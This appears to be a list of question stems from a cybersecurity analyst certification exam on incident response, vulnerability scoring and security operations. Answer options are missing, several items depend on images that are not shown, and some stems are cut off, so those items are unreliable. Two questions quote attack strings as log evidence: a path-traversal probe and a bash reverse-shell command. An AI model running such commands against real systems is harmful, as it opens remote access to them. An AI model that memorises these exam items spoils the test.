A security analyst is trying to detect connections to a suspicious IP address by collecting the packet captures from the gateway. Which of the following commands should the security analyst consider running?
While reviewing the web server logs a security analyst notices the following snippet
..\../..\../boot.ini
Which of the following is being attempted?
A security analyst identified the following suspicious entry on the host-based IDS logs:
bash -i >& /dev/tcp/10.1.2.3/8080 0>&1
Which of the following shell scripts should the analyst use to most accurately confirm if the activity is ongoing?
Which of the following is a benefit of the Diamond Model of Intrusion Analysis?
A company recently removed administrator rights from all of its end user workstations. An analyst uses CVSSv3.1 exploitability metrics to prioritize the vulnerabilities for the workstations and produces the following information:

Which of the following vulnerabilities should be prioritized for remediation?
An analyst is becoming overwhelmed with the number of events that need to be investigated for a timeline. Which of the following should the analyst focus on in order to move the incident forward?
An analyst is designing a message system for a bank. The analyst wants to include a feature that allows the recipient of a message to prove to a third party that the message came from the sender Which of the following information security goals is the analyst most likely trying to achieve?
Which of the following characteristics ensures the security of an automated information system is the most effective and economical?
Which of the following is the most appropriate action a security analyst to take to effectively identify the most security risks associated with a locally hosted server?
An incident response team is working with law enforcement to investigate an active web server compromise. The decision has been made to keep the server running and to implement compensating controls for a period of time. The web service must be accessible from the internet via the reverse proxy and must connect to a database server. Which of the following compensating controls will help contain the adversary while meeting the other requirements? (Select two).

The developers recently deployed new code to three web servers. A daffy automated external device scan report shows server vulnerabilities that are failure items according to PCI DSS.
If the venerability is not valid, the analyst must take the proper steps to get the scan clean.
If the venerability is valid, the analyst must remediate the finding.

After reviewing the information provided in the network diagram, select the STEP 2 tab to complete the simulation by selecting the correct Validation Result and Remediation Action for each server listed using the drop-down options.
INTRUCTIONS:
The simulation includes 2 steps.
Step1:Review the information provided in the network diagram and then move to the STEP 2 tab.

STEP 2: Given the Scenario, determine which remediation action is required to address the vulnerability.
A team of analysts is developing a new internal system that correlates information from a variety of sources analyzes that information, and then triggers notifications according to company policy Which of the following technologies was deployed?
A security team needs to demonstrate how prepared the team is in the event of a cyberattack. Which of the following would best demonstrate a real-world incident without impacting operations?
During security scanning, a security analyst regularly finds the same vulnerabilities in a critical application. Which of the following recommendations would best mitigate this problem if applied along the SDLC phase?
Which of the following concepts is using an API to insert bulk access requests from a file into an identity management system an example of?
A vulnerability management team is unable to patch all vulnerabilities found during their weekly scans. Using the third-party scoring system described below, the team patches the most urgent vulnerabilities:

Additionally, the vulnerability management team feels that the metrics Smear and Channing are less important than the others, so these will be lower in priority. Which of the following vulnerabilities should be patched first, given the above third-party scoring system?
Which of the following items should be included in a vulnerability scan report? (Choose two.)
The management team requests monthly KPI reports on the company's cybersecurity program. Which of the following KPIs would identify how long a security threat goes unnoticed in the environment?
New employees in an organization have been consistently plugging in personal webcams despite the company policy prohibiting use of personal devices. The SOC manager discovers that new employees are not aware of the company policy. Which of the following will the SOC manager most likely recommend to help ensure new employees are accountable for following the company policy?
Which of the following is the best metric for an organization to focus on given recent investments in SIEM, SOAR, and a ticketing system?
A report contains IoC and TTP information for a zero-day exploit that leverages vulnerabilities in a specific version of a web application. Which of the following actions should a SOC analyst take first after receiving the report?
A threat hunter seeks to identify new persistence mechanisms installed in an organization's environment. In collecting scheduled tasks from all enterprise workstations, the following host details are aggregated:
Which of the following actions should the hunter perform first based on the details above?
Which of the following is the first step that should be performed when establishing a disaster recovery plan?
An IT professional is reviewing the output from the top command in Linux. In this company, only IT and security staff are allowed to have elevated privileges. Both departments have confirmed they are not working on anything that requires elevated privileges. Based on the output below:
PID
USER
VIRT
RES
SHR
%CPU
%MEM
TIME+
COMMAND
34834
person
4980644
224288
111076
5.3
14.44
1:41.44
cinnamon
34218
person
51052
30920
23828
4.7
0.2
0:26.54
Xorg
2264
root
449628
143500
26372
14.0
3.1
0:12.38
bash
35963
xrdp
711940
42356
10560
2.0
0.2
0:06.81
xrdp
Which of the following PIDs is most likely to contribute to data exfiltration?
An employee is suspected of misusing a company-issued laptop. The employee has been suspended pending an investigation by human resources. Which of the following is the best step to preserve evidence?
A web application team notifies a SOC analyst that there are thousands of HTTP/404 events on the public-facing web server. Which of the following is the next step for the analyst to take?
A SOC manager reviews metrics from the last four weeks to investigate a recurring availability issue. The manager finds similar events correlating to the times of the reported issues.
Which of the following methods would the manager most likely use to resolve the issue?
Following an attack, an analyst needs to provide a summary of the event to the Chief Information Security Officer. The summary needs to include the who-what-when information and evaluate the effectiveness of the plans in place. Which of the following incident management life cycle processes
does this describe?
A security analyst at a company called ACME Commercial notices there is outbound traffic to a host IP that resolves to The site 's standard VPN logon page is
Which of the following is most likely true?
An analyst receives alerts that state the following traffic was identified on the perimeter network firewall:

Which of the following best describes the indicator of compromise that triggered the alerts?
A security analyst reviews the following extract of a vulnerability scan that was performed against the web server:
Which of the following recommendations should the security analyst provide to harden the web server?
An incident response team receives an alert to start an investigation of an internet outage. The outage is preventing all users in multiple locations from accessing external SaaS resources. The team determines the organization was impacted by a DDoS attack. Which of the following logs should the team review first?
Which of the following is a KPI that is used to monitor or report on the effectiveness of an incident response reporting and communication program?
Which Of the following techniques would be best to provide the necessary assurance for embedded software that drives centrifugal pumps at a power Plant?
The DevSecOps team is remediating a Server-Side Request Forgery (SSRF) issue on the company's public-facing website. Which of the following is the best mitigation technique to address this issue?
An analyst has discovered the following suspicious command:

Which of the following would best describe the outcome of the command?
A security analyst needs to identify a computer based on the following requirements to be mitigated:
The attack method is network-based with low complexity.
No privileges or user action is needed.
The confidentiality and availability level is high, with a low integrity level.
Given the following CVSS 3.1 output:
Computer1: CVSS3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:L/A:H
Computer2: CVSS3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer3: CVSS3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer4: CVSS3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Which of the following machines should the analyst mitigate?
An attacker recently gained unauthorized access to a financial institution's database, which contains confidential information. The attacker exfiltrated a large amount of data before being detected and blocked. A security analyst needs to complete a root cause analysis to determine how the attacker was able to gain access. Which of the following should the analyst perform first?
While a security analyst for an organization was reviewing logs from web servers. the analyst found several successful attempts to downgrade HTTPS sessions to use cipher modes of operation susceptible to padding oracle attacks. Which of the following combinations of configuration changes should the organization make to remediate this issue? (Select two).
A cybersecurity team lead is developing metrics to present in the weekly executive briefs. Executives are interested in knowing how long it takes to stop the spread of malware that enters the network.
Which of the following metrics should the team lead include in the briefs?
During a training exercise, a security analyst must determine the vulnerabilities to prioritize. The analyst reviews the following vulnerability scan output:

Which of the following issues should the analyst address first?
An analyst is reviewing a dashboard from the company’s SIEM and finds that an IP address known to be malicious can be tracked to numerous high-priority events in the last two hours. The dashboard indicates that these events relate to TTPs. Which of the following is the analyst most likely using?
After an incident, a security analyst needs to perform a forensic analysis to report complete information to a company stakeholder. Which of the following is most likely the goal of the forensic analysis in this case?
A security analyst must assist the IT department with creating a phased plan for vulnerability patching that meets established SLAs.
Which of the following vulnerability management elements will best assist with prioritizing a successful plan?
Which of the following is the best reason to implement an MOU?
The Chief Information Security Officer for an organization recently received approval to install a new EDR solution. Following the installation, the number of alerts that require remediation by an analyst has tripled. Which of the following should the organization utilize to best centralize the workload for the internal security team? (Select two).
Which of the following best describes the goal of a tabletop exercise?
A security analyst has prepared a vulnerability scan that contains all of the company's functional subnets. During the initial scan, users reported that network printers began to print pages that contained unreadable text and icons.
Which of the following should the analyst do to ensure this behavior does not oocur during subsequent vulnerability scans?
A security analyst is conducting a vulnerability assessment of a company's online store. The analyst discovers a critical vulnerability in the payment processing system that could be exploited, allowing attackers to steal customer payment information. Which of the following should the analyst do next?
A security analyst is performing vulnerability scans on the network. The analyst installs a scanner appliance, configures the subnets to scan, and begins the scan of the network. Which of the following
would be missing from a scan performed with this configuration?




An organization's website was maliciously altered.
INSTRUCTIONS
Review information in each tab to select the source IP the analyst should be concerned
about, the indicator of compromise, and the two appropriate corrective actions.
An analyst is imaging a hard drive that was obtained from the system of an employee who is suspected of going rogue. The analyst notes that the initial hash of the evidence drive does not match the resultant hash of the imaged copy. Which of the following best describes the reason for the conflicting investigative findings?
A company's internet-facing web application has been compromised several times due to identified design flaws. The company would like to minimize the risk of these incidents from reoccurring and has provided the developers with better security training. However, the company cannot allocate any more internal resources to the issue. Which of the following are the best options to help identify flaws within the system? (Select two).
A security analyst reviews a SIEM alert related to a suspicious email and wants to verify the authenticity of the message:
SPF = PASS
DKIM = FAIL
DMARC = FAIL
Which of the following did the analyst most likely discover?
During a tabletop exercise, engineers discovered that an ICS could not be updated due to hardware versioning incompatibility. Which of the following is the most likely cause of this issue?
Which of the following threat-modeling procedures is in the OWASP Web Security Testing Guide?
Which of the following is the best authentication method to secure access to sensitive data?